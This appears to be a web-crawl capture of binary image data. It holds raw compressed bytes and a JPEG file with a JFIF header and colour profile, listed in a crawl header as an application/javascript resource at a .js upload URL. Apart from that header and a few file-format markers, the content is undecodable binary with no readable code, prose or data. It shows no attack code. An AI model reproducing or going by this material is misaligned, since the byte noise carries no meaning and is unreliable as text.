���~�� �����\:G�R/J(���ծ�b�h(UO ՠ�?�,Pr� ��Ui7�j>^ ����\�V
�:ʊ�Us���8��8��s�Ǵ�@��Y����x� 9v0DG��1,�;2��_{��kM��0mKS ���-px(ԉ�@t�������gJ�gUa�x�AG�կvH7X��� ��=h�8A
JP���h�^����hHmj���o���	�5/�:H�^`� �K�#��U�vK6
��VB(-��!Ȱ�? �w8M���C�� h20+���� -(]貧K�G
R�_C@����"{��E�O ���Of���A� A���\�g=���)jD�2���
؅6Ԍ#�B�5`�/�:c/�g=k�Ɗ���>�Y�lΑ�@9#u���q��))������JWZ-X���7ЋJ���1/Δ&7��L%���$�*#�ʩ@�mP�A�9k��(�z|�:ۯ7�)Q[L�*թR��V����	>q�K��HJ�t�%�H���Z�.tA��J��C�Э0�}�\����.v�^�zurk��\��&�� &��`Y��Z�|������WSV<2���d(#�V�26�,f3���rv�l�7����]�ִ���X����tpÃq̠X����ۖM�J��"�6�ɍnrP�\1�K̘�N\ᢥL���A;i**F�cm��sX�r:��t�8]� h����L]z�A�Q�/���ɸ���ځ�иu�1�������@�u�{��7�u>�	��H�� �zx!��ß��u��)���[����}��j�>jP<�Di�y��<Xa1��n�R3_���Å_.��O�)�M��1���E)�d`C�zY�t�a#dp��1��j~�O��r�v�i��x�n��4HsPHS� �� �`�I�DI�i��@Y�X�C���x��M��P��M��A�$Kw@N9pK@
����5� �4L2PLǤO�:��|k��Dx35�'S�tM��9e{�$N�dNS�
��
v`v�	}O�TO���`,�5�w�{Dx*�z��
��S��tD�SU�{��	s��a��Q!5R)�5�p��zأ1��i�S4�AvtS5���S>T����0gV@^ u��WS5Y�cz�W-6!�g5��^�,�Sc�-��5h�V5�V�C;q��0gv ��Tx�W|� �� 0�5��@�ӆZ�X^��ҁ��
�EY�bY��YIk�8~I5Z�cZ7�Z2�)�3s��1�sv6�P,05: :�� �!��`�[�!�E\��3&k�B�JUc�F]p[����k�	�E^�UF�5��^��^�%_�% ��_��_�� �����k�( �� a�	���!�� �*�*� �	  �Sa�a�a@�a�aeP�Wk(�b,��Jg�0~.�hе8�M�dB�dHfl��pٖjydD�dF�0T����]���E���̰g~����"
P�|ٗ~�i�8�I�f�������	hmk�F���U�b�m|�2�U����$��
@����V��������eboRb�9��U�ƙZv��ve`�Y4���(H t�n �6�$9�rlb���Y��*��*��*��(Цtu0��UŐ��m@P{�5�,Ӕ
/��-��,�\o�Bo�fo�i��I�%p�0H �T�2W541'�p�r@͒v2#S2'���q"�*0#3��c38�3�'�9���rL�49`A�sph$��-<'6�s�6; �4#o7s�Y�(�	t�pu��	3�5:@��9!�,]��v��9�fv�f:��-��v�w��a]z$v<����ء	� c�pk:G�s�q�?�x<d5�Wu�Gy蓉{:��0��z�?�>j�<�x��J5I���D4{�$��Ǣ��A k��|2�}���B0t.�x9d���L��p�tMZDs�ۄ}ߴ}O�QT��`�9�2x~`$F@F��8ǃ,�-88��zt�o8�5M�@@H;`H�`ڪ
�@��H�4I�tI�*����UW1 d�0�
���A�K�������iĐ���DL�ԅC���0_�|ʔz��,�[E�p�rH<�4N���� ~�z	��\XHO�`O�tM��CΨL8�,��l@����(���Pux������88UV��	q��
?�G�
@�7=NkS#�}�OTu�A5T�y	Y���UH�W�s<y@n���1��S��,�#VKK�8gV�(�kŋpu`��	Y�I�4�x6�5��j���� �C6ܨX���8Y��XfQ�߈tpť�����5VZ�E�P6��*iXa�����V�U[�Տ��U%�fA�8�\� � |���9�֐�u]�����դa�n�2��U^絑R�����)��5��_��o�y	 �`pг�6�t6�-hP0�)��' 9Y��	>����a>v�#6b�yb)�bﹽR�|�	uv���c;H#�d:V@Vd]�*��^��B�dN��jr�{�V!��B��� ��vg�)f�y�}�fy����Z��Q<�T�g���fL#���L��
��� �vcK"i�BǛ���%�6�pǖ�cWyħ�&��%��������	|� /��i`��(w!�@)�B�� ��)���l��*�ƞ�ƕ�ŏLc�u����՘�Un5u.��0�,���	��� ����_J��� �@`Jp#1�zu�.Ǩ0%q'j)�q,�q-30
r3Z�#��&� ��0��-g.�F�^��"�9b�5ʂK� >G2�	>��D.UztXk���  �p
z+8az8�L{Ҽ�"χ� �!��ָ,i(:gWAjg��&<o狧��i��p
[{wy'�M�z;����0e}�#��X���A#��t���������ӓ
@�g�8��j����R��}��A�l�#
p�;|�w."��0�1��7}���n�3}�j�ևD�j.9�D�z�ʰ�pE�ՙ�ޚ~�
;D���US�+}rԮn�n�}�*H�:���_@v� PЄ�����`{G�p�嚬�װ�H�H��7�&h�*@���
����5hL�@�X���U�z��cX�DF(�"�P4˄7kH�`���e ��p
?���r�Q}<�xGY�f{��[PҘP��pK�BVP"���B�\�Q\+RS5����]xɭ���UύA�ȶ
SٕH*=�Ss�
�p�@����>NE�l�s#A�Uʭ|�?��u�67�o[)��n�

 R�	i �P��5`��U/`ܮ��j��[c1��
�к��XuzC�ۺ�{YƵY�P9`�0�I@���(��M!�-�c-��ZQ}A��� ���ѫ[�[���[\��|p
��Q �p
�v�ԕ���X]!a!��9�aR�������$ɿ&��~9 �����P����	��������  >�a\��`P�ܖK�O)�RYLFl����*�p�-v � i�	�@(��$d�L&�Fvd��Ɩn�p9�tv9�x���'M<�'E�`p��	�� cv�/#��!9r	�PI��'b/�``	
� ������<@���0�{Q�g IP	�`	^�e��1�4_��q� � `P � (�E������� <��M� <� N� P��V_%
� X�X��Z_%\/�Qo�cO�M� V�	�`@R��ա
����� l�u!� %q)Q�#�W�GX10[�!!1Q tP	 y[ '"���+0�@q"�q��
�p���gp�����/� �
�0��/�/�! P��� ��/��O��װ+�W�����!��_�<�؟����_e��_ܿ��_��/����� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250313/88f726e6c4d11f3827240667b4e5c0f2.js
body_size: 10672
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                              ��     �-Qt                                               
rXYZ   �   gXYZ     bXYZ  $   wtpt  8   cprt  L   "chad  p   ,rTRC  �    gTRC  �    bTRC  �    desc  �   $XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �mluc          enUS       N / A  sf32     @  ����*  �  ����������  �  ��para        ff  �  Y  �  
[mluc          enUS       s R G B�� C 
	

�� C��  � �" ��              	�� W 
   !1AQ"2Ba#Rq������	34Sbrs�����$ETUV�5t��%&6CFu��������             �� 8      !1AQaq��"2���#���Bbr�Ҳ����   ? ?�R��?�>ӡ�0�~���l��.H�w�$��֗���}X�t��.Y�٫sk�2Ϟ��v!�����A2K��D��[(#��=���z�7�Gý	ٮq~��M�/��t�H>S�z u% rJG`�U�t�oũD]�M����8��f�ɈR��L�����H��\}eo-n,��[�`�)�vD�h�)�S����L�xj@�wiF���InD7���B�T������&J����7n���6���UT�r<�"���_YCk2�k��+
ʬ2q=3��|�q
���N��6[X�k��5�nד�̷'�O�n��ɮ�D0�MI��%BxnԆպW� #^}YA-��{��560���zp����;h���"�OC��Fg���x�tt�1 ��:����ݔ�0�w�g�q<N�	�3�6 n����]���ي�ɜ�t��Q��#������\�G�<;)-
N�`�E�Y�E����dٴ�+"ώ�D�p�d�-�v#����ǃ���n��w�z�����o��z�{�NMFA� }x��*hc�/��{��ؐnti#0�ی�K\�*�:R��ێ��s������T�A�N0���J�E�q6�������uj�&ˠ�jȀ��<;7$���?����l��T����=��)���p�v�[���?P��k[5Sc�oЛOSz�g�Jh�ӏ��Z��mL���D'��I���b��H�1��'tvِBr���(w��{�i�]u�#�\j
����m�����ŧ�,&���ѷN��/�'�q��&�z�k��7�<�#߰��ֻ�s�:ߤZV��ROh5�K���>ծ62Ď�ݕ�l�w��ֹ�A�)a,�l�E��J�*]ip�����(�.�E����2�C��_��6f���P�I�H2�wx�P�ObR�ؔ��W��}G]�2���W�Y�&'nFC����-�� Q�������ܔF���R��Fkn�E<
p�*)��xO�<
��cL�T�S�k5{�R�׼��5G]o�~,�K[I�����/���z�LS��)�]
X�3.
�c���ʼ����D3�.�}���0Oa��� #kz�%vF���W��nðuP�m�ͱ�ne����z����Gh���`e�G_G�6J�C޴z�U�bT������x��p_j#��� �FW��_�� !���m`e�.א�VIo�cvq��2��mC��R���}���]o��n�LzO(��h'`�ÅG�'��`e*��[i�m��i@x>X�J�N�0�+�q�n"�Jg���+���#��`g�9;�� �$�VK��qZ�� �� ֶ����r�η�75&�2�hU��!�8�RzФu������\N�]d[/l�.�����8:�I�0,�n�"[!;�WYv u�G��;($�i(*�X���y�]NPك����R�d��n��vp(l�����ݞ�z��W����%O���ŉ�ݶ��EŁ ���ɘZŗ8�_�9F���1����P��zAyӗ���M��(� R��N�9ܕ{�����ڐ��)qQԥ%�JxB��c~�Y�l�v�$���b�c�
&[�'��R{Gr��%A�KB�Vt����=��BP�K6^�;���yB�#4�i�Sl�1�&5��m+�+��C�*��[S46;�d�\�nv�r�/���G��rI����*���n>�^UK5$��Z��_m��R-ڱ��r�8�jk~��;�O%�}`Ҡs�}jc�����x�7�U6H�d�?�lo��J��#�H��Z�S���ky.t�ʼI,�iJ�)�
�ח!�t�-�(��^W@XY���T�W�T�V��b�
�
@T�V'XĀ��N��N1��4�xE<"�2��|5�K�^�TQDj
\7.
�.�A�M�Sk4J�� �A��M"�EН![�>�E���Vp�B����w�U�"�*��KW. a���v)*(� ��U��:�'J-�M�Y�푷��W��-������C��t�7�3�DC7�NG�wv���5�؛=�VI˿c�-���~���)$�8��~��Ʒ�:�z}ҥ�qΘ��>��ZG�箫)v�&��1yi����Hk�d��S֕
�7�yT\=�j$�`�/6�����{�� ]s¤����	#MW^�*G��4����$��%�+z�I���eq\�Kf�`Wo�4e����U$�!QۍN�'�GսUZ��vk]�ݓ�ܩ7|zJz7�G���7Q��Er��u�f8�%2�Hm��1%�*I����̵�M�.�z [Ɏ���9��K�l��o7o�D2�������y�$�t�\����I7c�ѣ���4?ݪ��׹�9�͵����;Gq��y����;r�Zb˓�W"ݿYS^�f��7M�-Kv��;[S�8@m����{8�`�&�
u���;�|4�Jڅ+MQQD�+4�U�/�a��f�{�l�5fm���}��]�WiZy�؄ۃ�~�z��M-%+R�F�X�
m��D��x��2w�uB|��0�}Х]�X�%K�r���qfq*
��/�[{�>�r���R�W@U+��{.��e���nA���P��/�i���ak�F�u��>�����,q��[������C��or}C����p�j�@\nO#��[�Q��**�89��v�V�yr���<��ɛlfJ&�}P��w�E��Ja5������u2� o���3f�CR$HH�A �l�W��)p�y$oy%�m���I$����X@��q�u:���1�j3����tN���$�{~���ɫ�7R����-z�����z�?���hT�m�f��%������;{���#� ����Ň�d�X�*�mj��1���a-g��C��'z����ݣ��QF�C�G���t1�!$�ڛuDlK�+?I��"��`�M��A1�)�C��Q�j-�x�>5ĹٴR��x���ș.cvjd(+�R�F���\��	 U6(iKc�p;�Vbl�,�����q|�*m�mT
��PS
+ ��QX�cX�TkEd�Q�X�{G��%�M���`x)���p�LJG�q4A[�Xu6�����ri<S�/,Zۭl���WZN����p�d��p�Iv��
i��¤T��dU��;��-#U�M�S�9c��u:J	
�H;j����Z.y~D��%[w��P_t�-�H�ʢq�E�jJ[��,�gRe�����������-��]c�����A�)&���'�o�����-��tTR�r�q��"�Pٛ�Fs�+Ǚ��n]��vak��;>Х%�)BU�6v*�㯳��4��L�]uv�lrl�c2(�*q�} �����'� �f��9��E��t�����J�˘�s�k���� �-��骓�K6��+�{n�7	�-֝�+�Eily%^���V�Ma�qk��ߋpl�/�N*)M�xvg<�s���������Y�ҦҮ]{��*`*4T��K�h��ڠJ�\#ķ!K��-%<�[��K��	�k̠8�� ����GW�R}b��+���C�\[��I)��z���5gޱ�vCƼFD��7�=�=���
)ヶ��\x��� ��#ª��HX�l8#���tB�����̒�zt�l}�IG���(��0iV��2��݇��n! �
��7�:}���G���)A�/��n��h�����6+S�J`t29=���sU�q���^�x=8��H�����c���V������2�K�6��,���P��b�4���vd�~M丐�9)�y�GUs���c7+֯L��g��mc�]U��y��r[�Mb1����ŀJ4�Z�X��:�oc�����3k^	Q��y۽ku�O�C�[�K~+�2��O�~\ސ�~�_����(���-�D|u�eZ�n�ۦZ��d�ȒҚ.p�n:�ؒEo��F6<ͱ�-���|N8�
P�h4��ա�7�\y[�Z1�5`{M���V]��l[�uG��L/���hfԘVK^H�<i��L�|q�$9��u|�ּ^�2��I1��[~��z�G:\Z�qN<����I�I5NV�2��Q��6��L<릴i�G~���M��1\$%ĩ Ǭ�5�h��X�/��Q����>2֪��&��9WS�&yC��M��������G���7�UZ��7R��M䧍]J?���� a���ja������U��FZ�Ct(.���PXtc9� /=�}ja�L�_�u�k�Q���t"ք���O'�_?��"ęaܒ���(��������O�j�1ٲ�]$�H�#N�z7`� U��M��Y�'й�3K4&-<]T�E4U-,x�\�C_ATN��yW��
��O�u���ǒʷC��Zʯ��v.�eC��N�m�⼓�O�5d��w�>���1S�����r�pU�T��3uj�,�ث����%���vǎ��*UH�Q驓P��E{�&0�S.Xs�a[͵��Z��[g���&Yf��ݺB��a����)��Pp�]v�~�"\�ǒKQ�H}�>�s�@�=[�V�����`f��±Z�q؁�p9��%���?l��K����{2����!���=}�N3�ڙ��fm�P��t���	sn�:]��5)���j�m�%*�]��!CL��q) ���;��ktumc�f:��e�V��Hj�7���+q�Jă�,������ *�1d��wbV�1���>�q����� :���1^si�=p��I`6��d�o�þ�U�fo��]UT�,v���u(l$l�R����j;��6H��/u^�9��~.2?��M�u�Զf�}X!@)'�*���8�U>�7����{[W1L����.R�s��r�����s�Z�YR�R�ܓT�{i����l� 6M��������7�-��h*b�K<?��co��m�Ԑ*;)%N�B�-f�M�p�ʵJr�%4�m[���u��k�g}[W��j4�R�>�����I=��V����+�t4��"�-��\y,,-�����Q�B_u	�"n�~���l6�%��!�]�y�D�������m%�h��T�����O�����?x��jE�N�\r8d��I�Xa\�}һ�(n��=�2�BI�\��Iq�z4��.�p�zd��$[#:��ֵ)�I4ݮ�nR�>��zK�uie���(��4qi�+� ��� ���W�<�u��o�B���_���
�Fׄ�D�{���b�w+q;3n��-e�pXꬫE�v=93m/����ܡܡ�+u
�nhp�\�����mٚ8a�[�@n�2�����e*��q.��C�;�IV��*�*0(�����:.���\V�@6.�t�:��EL��2+�\�k%��	�v Q��x�ڎ'
���{ۥ~�]� �T���+��E����nX-�u:����Q��ކ<��y�w�.F��N�Ò����D��K�����
!���IIu˰��Dk�H��Pj֣��lq`�%yT�){��� �PR��Z4�H�'����긚���飑�:�D ����jv�J�4>�		��1~p��t�5{=�ʸH��Bē�*d�o��ǛFU�+�» �J�_݈���_�=	I�� �b��T&�d���DHn����K�� ���Ϻf��n�k��0)cUTK�T7C�%���&�ڝ��[nl��qh�7	R�$yTH�wH�L�P��P�T:���-9�����Ö$D��_��n���	�ӽ]�5�aڬ��c3��%iw����s'�P�k����p�J�P��qy�s�'Qug<�{�f�c�ɂ�>-5	w��Q�*��^l�%�W�n�З�Xd��ų� ��j,,r�Ym��6��H�Ӯ!AJH$
����;P���3�>6ՙ� �� ࢟Z�f�bQ����>��E���ñC���#�PA����D�^���G������}�@@۴�% s���Y]+Krr���+��P��9&�J��V*�n�ML��2+#(�Ѽ���!3ji���@fTt�*�~����"�D��s��%�Ǌ�Q�=A#�O!A���Ұ<���n'#+��0���X��X��YuI��-�5/�8��'b��m�Gp�`*�/�w���E���z_��-w2�A�˼�%S���7IJ���ەcMq���ɠ��5hȭ7	AE��y����B�P	L;��������oh24!�2�ry]��LK��l��k{g���(�b��{+_H��@H*#m�U`<%0����ԣ�S��x��^�do
�O �H��V�@���`)$lEs�L��ݷ橮$xI���/7Gק�	\;������ 2�s�Zt���ۍ0�� �vϚ���p�@����Z"5"d��@JA)��xLa��/?7o��Aj�[7�d�-}��2� }!*�)۰�$�R���n�'D�x�c����|F��8tx7C�N�������p�Vg�6Z��j�&du�"���KUW8far���]�����ƕ�<��+�h��4�ʮ�\��dL��H[�C����Z�w�[o��z��c�Ap��y�f������Э�ԯ-���U����f���9�H�
BKH�龾��X�쭎-���5ɘͬ��q��O((zA�d�Y��[��Z����ѶW)䄧Ԕ�Hc���T�B��p�!�-��!���*�)
; O-���x���m48P�BG�+����{o�d<q�d�q.��|줝�خ�����U6k���v�f�Ǔ���?�\��oo��U��1ӜcP?��`�����>�88���T:�+疦ZaXu%�Z��hP�/4�[�p +`7U?���3��*ʰo���T*�WP,ժ����J�]*ĉ:��Pk*Ic�jd��I��ܲPjPk��X1� �����c�@4�j i�u�ֽOJ��oZ�0pVf�j�N29�[�Yr��Fm1��A+B�<D{����f#�|�&�B����HnV�#xXb?�7ϒg������ϒg���L&�h�?ʃ����s���k��3��_u�?���$��(2&�'�Q�� 4�����Z�h�g�-Xm�(���\���wY;¥{��+���y>��CX��YbJ��i��Xp���F�i�<22X��?j��aK�~�����Lǳx�	�����w�rk���m�K�a����	 �Z������8�k��d4��HQ��5��//�7ˍ�o�	.Is�b�Өխ=+ �n����i�a5�=f�Y�\�LY�MY�X�s�L�A��iL:�Ny+B�#�+��Qc�BJcSZO�吚�����~I�;.:{��kD��O1�����[8���f��W?v�����Zq|��^#��{I��}m3M����uad;4�h/z�*�ִ�VU�F�*��RRk5�Ə���"?F��~��� >y���k$����p�t�?z��� ��?���]d'ӽ�sS���F2����XӴr�'�T����\qSx��N����(�G��MwӠ���2�ެbH�#Xj��9?���=��UxU�	�?��DIi�������&o����8��5_~ ���� �^�����'oJ�*=��;��9�����;��
�sO��b#RQ�Ħ��Z��G̀x����z����_ؕʝ�2��[�x��&�=�R}a�G�Zg��'gP�+��jr9���p>ت�s��(���k�j2h��4���q55$�ܘM*{L�Cʹ��[�	H�&�bL���kf2�CV�K)IJb�$�}l�em����(�� zf�1���&��|�-������f���?��V�3/Yo���Eg�"��4�O�+a�V(4�i���-�wR��b�{�>#��d��ꡱ��D��v�U<#ii�r�|E� {��#��mS"u��3�I��d7ĥ�D�J\96�NE�Ev4�ϖ��(Z{y�V� ��-�]����NQ?��?�Ā�B
����'�)�Ew�pl��:��e/\��7َ��_����Hucb��Q;c�D�p��e��Cl�=�8�f���9<��
J����A���F�Gk�{��ޑ7�����2 �	v��Ŕ ��]{(95�>6E����C�%<.:�z�ɦ)�[�Z����tx�͸X�m�m�h\aȆ\O};Ec�n�B�<�ѝ��Y���N-y.M�1��f�GOǀnR"��:���=
E�Lq�淇S/^.�v�P�@n>��֣�/`-a$�6瓧��6j�.:̸['��й�GH�Nʑ�'�q���V=����U����Ƥ0��A��G�m�8��z|�n���4�9m��nB�ۭNp��u8�i��᡿��l��k��B��[��|$���
B�GiuV���=f�0��V3�Y�]g\�ڗn�Z���M�W�<��ܫ��U���Н(��o���"��O
�� %�A���-s6�Q��=�;�.�j�xyMZ`Ȝ�PV[�ʜPH�	�Gn�O��,�!ɜ�On3Jq@ݓ_D��ߕ[2W�lC��E��n�;� �/�����V3��v^���a%�jn<���6ߌ�d�~-� ѧ�8���gG�����ǔ*�{�R�)��:���W���2[~̏O1R2�M���@yK�p�D��O����ٝѴ�4��(:Y�c�+`�ͷ�� *�z�?Ea;�y�����q��&�&�i!o�-�O�J�B��N��4+���*�&�XI�Dŗb�{o��4S9~��VP���w�����)X[��%T���Zn��gxΥ���2a�V���G���[���J�g���G	'QǫqnՌ��F�ֽ���,<�hpz�����4�o}�\���1�t��P�G0�Ф�Ԩs�⎪�|#|�Z�c�-۲�-����c�N���P��썎�MvR�IO
��e�ߴ� �a�m�Z�ϖӞ��R7
I�"�઼k��:��d��«.�FGD'��Qg�fy�,�ŶY/�	P$?-��'b7R��mX��ˆ��G	��쒯8�Q�2ikGWr�z�{V�`��W|"՗J�Y1]��o���b�(�$���1�)�|���ul�m� ���[c�r8�@�Nu{eV�6W<�������4�nJ����:��Zt�᧜0mK��/v��R�v������f��Y3� ���@b<���M�� 
\��cO��>�/M-�V�g��0҅K��Ci;���˙�b�3|��	+\+��L��������S4�9�i#bo��E�@У�Z| /�w~���m��a]��&sF2�x��Ė�Uak~�g����v+�=��;ouKa}�we���{Km����՘�hM�$�m�d
����S(��K7�5�K�e�_䀷TT�߸ޕ���C�cN	���"]����v�O�(��Z���_��Ŵ�l�6B8G�y����sX�M�+=m=u��)��J���
c�{�	Y���b�6�&�v��g��:[m�!��.,������������nq�r!�C����\�{��1�@i�iӁ����{y<���do��c�f�oa/���I� ��� �#��8�I��&����,g#yƋMJ�81��"���9�ز[��ӆ�z跛�8ݔ�嶵nJ�ѫ���}A�1��PU�a��"8s�M2zm���Jv���$r�-������NI#ˡ��S05i��O�4�r.�������$��kr|�vڟ��Sn7VX�h�1e���u�;��f����lkA��LM�˯���#��;}���M��O4�܋�8��v�GJ�\e�xI�u�h�ICX�\������M��a�.l-����½�E�m���X#H\c-��Lqct��I $6��g+�dϕ!<2d���e���b�뫈�cq���%VK({���T�i�tº�rzy5�°뾡��k�e�..�6�Ď�)G�)ri�f�+�kmv�t�wKM�5#�J'�R;I��>6����tw�scǧm��Mr����ņ�Y$�(Ӌv�`��^�C��h�#c!���O�G�*��U!�7J�J�*���j>�bz�i�76��=���?�����psI�sQ���Oi[�t����&�L9�F�����v�J��f�lے辢b
_�~��7ͽn3��w��w����ZV���J����(�qL�qҥM�Q�)�u�IJ�H�r��)qҥR�\��R�)R�$�f)t��*U�����M.R�Q�Q$�8�ͥ��i
qg�)�ҥPs��%w΋j`�S�aW٨*ۦ�_�"�=4��-��ej�Ջ!����z���|ҥUSN�l�s�8��I�-&����Z�6��g|�#�k<�k��J��'T4�R�[X���